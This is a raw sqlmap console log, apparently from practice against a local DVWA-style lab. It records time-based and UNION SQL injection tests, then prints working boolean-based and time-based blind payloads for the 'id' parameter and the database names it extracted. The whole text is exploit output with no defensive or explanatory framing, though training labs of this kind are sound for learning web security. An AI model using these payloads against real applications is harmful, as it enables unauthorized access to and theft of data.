 C:\Windows\system32\cmd.exe
[12:34:57] [INFO] testing 'MySQL <= 5.0.11 AND time-based blind (heavy query - comment)'
[12:34:58] [INFO] testing 'MySQL <= 5.0.11 OR time-based blind (heavy query - comment)'
[12:34:59] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[12:35:00] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[12:35:02] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[12:35:03] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[12:35:04] [INFO] testing 'MySQL AND time-based blind (ELT)'
[12:35:06] [INFO] testing 'MySQL OR time-based blind (ELT)'
[12:35:09] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[12:35:10] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[12:35:11] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:35:13] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:35:13] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[12:35:13] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[12:35:13] [INFO] testing 'MySQL <= 5.0.11 time-based blind - Parameter replace (heavy queries)'
[12:35:13] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:35:14] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:35:14] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:35:14] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:35:14] [INFO] testing 'MySQL <= 5.0.11 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[12:35:17] [INFO] testing 'Generic UNION query (85) - 1 to 10 columns'
[12:35:19] [INFO] testing 'MySQL UNION query (85) - 1 to 10 columns'
[12:35:32] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3008 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3833=3833 AND 'vNIY'='vNIY&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4545 FROM (SELECT(SLEEP(5)))AkNf) AND 'MaJN'='MaJN&Submit=Submit
---
[12:35:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:35:32] [INFO] fetching database names
[12:35:32] [INFO] fetching number of databases
[12:35:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:35:32] [INFO] retrieved: 8
[12:35:33] [INFO] retrieved: mysql
[12:35:34] [INFO] retrieved: information_schema
[12:35:37] [INFO] retrieved: performance_schema
[12:35:40] [INFO] retrieved: sys
[12:35:41] [INFO] retrieved: lianxi
[12:35:42] [INFO] retrieved: security
[12:35:44] [INFO] retrieved: challenges
[12:35:47] [INFO] retrieved: dvwa
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] lianxi
[*] mysql
[*] performance_schema
[*] security
[*] sys
[12:35:48] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 413 times
[12:35:48] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 12:35:48 /2019-08-31/